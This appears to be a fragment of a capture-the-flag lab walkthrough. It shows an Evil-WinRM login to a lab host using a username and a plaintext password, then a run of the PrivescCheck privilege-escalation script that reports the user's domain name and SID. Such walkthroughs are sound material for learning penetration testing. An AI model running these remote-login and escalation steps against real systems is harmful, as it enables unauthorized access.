 $ evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175 -s tools/
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> Invoke-PrivescCheck.ps1
*Evil-WinRM* PS C:\Users\FSmith\Documents> Invoke-PrivescCheck
+------+------------------------------------------------+------+
| TEST | USER > whoami                                  | INFO |
+------+------------------------------------------------+------+
| DESC | Gets the name and the SID of the current user.        |
+------+-------------------------------------------------------+
[*] Found some info:
Name                   SID
----                   ---
EGOTISTICALBANK\FSmith S-1-5-21-2966785786-3096785034-1186376766-1105